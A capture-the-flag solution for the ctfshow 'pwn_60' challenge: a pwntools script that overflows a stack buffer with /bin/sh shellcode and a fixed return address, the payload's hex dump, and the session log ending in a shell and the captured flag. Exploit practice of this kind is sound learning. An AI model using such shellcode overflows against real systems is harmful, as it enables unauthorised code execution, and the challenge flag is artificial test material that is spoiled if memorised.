 打开(O)
pwn_60.py
~/Desktop/PWN/ctfshow/35-
from pwn import *
context(arch = 'i386', os = 'linux', log_level = 'debug')
filename = "./pwn_60"
#elf = ELF(filename)
p = remote('pwn.challenge.ctf.show', 28115)
#p = process(filename)
buf2_addr=0x804a080
shell=asm(shellcraft.sh())
payload=shell.ljust(112,b'a') +p32(buf2_addr)
p.sendline(payload)
p.interactive()
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/35-80
00000000 6a 68 68 2f 2f 2f 73 68 2f 62 69 6e 89 e3 68 01 │jhh/
n│··h·│
00000010 01 01 01 81 34 24 72 69 01 01 31 c9 51 6a 04 59 │····
·│Qj·Y│
00000020 01 e1 51 89 e1 31 d2 6a 0b 58 cd 80 61 61 61 61 │··Q
·│aaaa│
00000030 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa
a│aaaa│
*
00000070 80 a0 04 08 0a │····
00000075
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
b'CTFshow-pwn can u pwn me here!!\n'
CTFshow-pwn can u pwn me here!!
[DEBUG] Received 0x9 bytes:
b'See you ~'
See you ~$ cat ctf*
[DEBUG] Sent 0x9 bytes:
b'cat ctf*\n'
[DEBUG] Received 0x2e bytes:
b'ctfshow{ff97eb97-bab0-4b45-b301-23c21dd9ae58}\n'
ctfshow{ff97eb97-bab0-4b45-b301-23c21dd9ae58}